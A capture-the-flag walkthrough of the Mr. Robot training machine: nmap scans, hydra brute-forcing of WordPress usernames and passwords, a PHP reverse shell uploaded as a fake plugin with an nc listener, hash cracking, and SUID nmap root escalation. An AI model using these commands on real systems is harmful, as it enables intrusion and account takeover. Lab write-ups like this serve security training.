Mr. Robot CTF - TryHackMe
Hey there! Today I am going to walk you through the Mr. Robot machine. I used the one on TryHackMe, but it is available on Vulnhub as well.
The first thing I always do (thanks to John Hammond) is to export the IP to a global variable. So $IP will refer to the target machine from now on.
1 | export IP={Machine IP} |
Enumeration
Let us start our enumeration as usual and do an nmap scan:
1 | nmap -sC -sV -oN nmap/initial $IP |
This is what we are working with:
1 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-08 11:13 EDT |
We can see that there is a webserver up but there is nothing interesting at first glance, just some stuff about the Mr. Robot series.
Let’s run a dirbuster scan anyways.
Flag 1
Also let’s have a look at the robots.txt file, as the hint for the first key is “robots”.
1 | # robots.txt |
That seems interesting. We have the first key and we should probably also download the dictionary file. Maybe we will need it later.
Gaining Access
Meanwhile, our dirbuster results should have come back. We can see a lot of folders and files relating to a WordPress installation probably for a blog. Especially interesting is the “wp-login.php” file in the root of the webserver. Maybe we can get in that way with the credentials we downloaded earlier? Let us try that.
I used hydra with the following syntax:
1 | hydra -L fsocity.dic -p test $IP http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F$IP%2Fwp-admin%2F&testcookie=1:F=Invalid username" |
Basically what we are doing is, we are trying to get the username from the .dic file. Luckily with WordPress, we can see whether the password or the username was wrong, so we first bruteforce the username and then the corresponding password.
We are also telling hydra in which post parameter to insert the username and password. You can get the post parameters through burp suite.
1 | Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. |
Sweet! Now we got the user: Elliot
Next, let us try to get the password!
1 | hydra -l Elliot -P fsocity.dic $IP http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F$IP%2Fwp-admin%2F&testcookie=1:S=302" |
We are using the same syntax as before but using “Elliot” as the username and the .dic file as a wordlist for the password.
1 | Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. |
Great! Now with the password (ER28-0652), it should be no problem to log in.
Once logged in we are greeted with the standard WordPress dashboard. Nothing has been done here, so it is quite empty. After looking around a bit I noticed that I could upload plugins. So why shouldn’t we upload our own special plugin 😅?
I just used the standard php-reverse-shell from pentestmonkey and modified it to my needs.
1 |
|
We need this part at the top:
1 | /* |
I honestly don’t know what it does exactly but it makes it look like a WordPress plugin and only that way we can upload it.
So let’s do just that, upload our plugin, but don’t activate it yet. Before that, we have to listen for incoming connections with netcat on our machine.
1 | nc -lnvp 9999 |
Now if we activate the plugin in the WordPress interface, the page should be stuck in a loading loop, and we should have a reverse shell in the terminal we started the netcat listener in.
This shell is not really stable and we can’t use our arrows or autocomplete, so I am going to be using some poor man’s pentest and use the stabilizeshell.sh script. (If you don’t know what I am talking about, check out this video here)
That way we can use all the nice features of a shell.
Post Exploitation
Flag 2
With the new shell we can also easily see that we are connected as the “daemon” user, so let’s see if we have some home directories.
1 | daemon@linux:/$ cd home/ |
We can see that there is another user called “robot” on this machine and he has a home. In there he has to files. A key, which we can sadly not cat out because it is owned by “robot”. So we do not have access to it. But there is something else interesting.
An md5 hash of a password, which we luckily can cat out.
1 | daemon@linux:/home/robot$ cat password.raw-md5 |
I was too lazy to do anything fancy in hashcat or john, so I just used crackstation.net, it gives us the result way faster:

Now that we have his credentials, let’s login as “robot”
1 | su robot |
(And of course type in the password we just found)
Cool, we are now “robot”, means that we now have access to the second key.
1 | daemon@linux:/home/robot$ cat key-2-of-3.txt |
Getting Root
Now that we have a user with more privileges we should try and get ourselves root. For that, I got linpeas on the target machine.
I did that by using my machine as a server and downloading linpeas from my machine. (You could also just directly download linpeas to be honest but I did it that way)
To open up the server (Do that on your computer):
1 | python3 -m http.server |
Download files (Do that on the target machine):
1 | cd /dev/shm/ |
($YOURIP is your tun0 ip that shows up if you run ifconfig)
Now mark linpeas.sh as an executable
1 | chmod +x linpeas.sh |
And run and save it
1 | ./linpeas.sh | tee linout.txt |
As usual, linpeas found a shitload of things but something that stood out to me was the “nmap” entry in the SUID section.
A quick search on GTFOBins shows us that a root shell is just a few lines of code away.

I used the second option, so spawn an interactive nmap shell and get a root shell.
1 | nmap --interactive |
And there you go, you have a root shell! I didn’t stabilize it this time, just because we don’t work in it very long.
Flag 3
Now we can have a look inside of the /root/ directory and we see the third key.
1 | # whoami |
The End
And there you have it! I hope you had fun, I know I did 🦄